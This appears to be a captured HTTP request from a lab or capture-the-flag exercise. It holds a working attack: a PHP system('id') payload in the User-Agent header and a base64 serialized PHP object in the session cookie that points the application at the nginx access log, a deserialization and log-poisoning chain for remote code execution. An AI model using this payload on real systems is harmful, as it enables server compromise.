 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 206.189.28.180:32282
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: <?php system('id'); ?>
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoyNToiL3Zhci9sb2cvbmdpbngvYWNjZXNzLmxvZyI7fQ==
10 Connection: close
11
12